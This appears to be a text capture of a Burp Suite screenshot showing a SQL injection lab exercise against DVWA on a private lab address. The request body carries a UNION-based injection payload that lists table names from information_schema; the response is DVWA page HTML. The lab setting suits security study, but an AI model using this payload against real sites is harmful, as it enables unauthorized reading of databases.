 192.168.153.139/DVWA-master/vulnerabilities/sqli/#
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x ...
Send Cancel < >
Target: http://192.168.153.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.153.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://192.168.153.139
10 Connection: close
11 Referer: http://192.168.153.139/DVWA-master/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=pe7bgjj20cf3qeec3med90grm2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 UNION SELECT 1, HEX(table_name) FROM information_schema.tables
WHERE table_schema=0x64767761#&Submit=Submit
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
27 </head>
28
29 <body class="home">
30 <div id="container">
31
32 <div id="header">
33
34 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
Application" />
35
36 </div>
37
38 <div id="main_menu">
39
40 <div id="main_menu_padded">
41 <ul class="menuBlocks">
<li class="">
<a href="../../.">
Home
</a>
</li>
42 <li class="">
<a href="../../instructions.php">
Instructions
</a>
</li>
43 <li class="">
<a href="../../setup.php">
Setup / Reset DB
</a>
? admin 3 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (9)
Done
5,244 bytes | 15 millis
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
英
20:13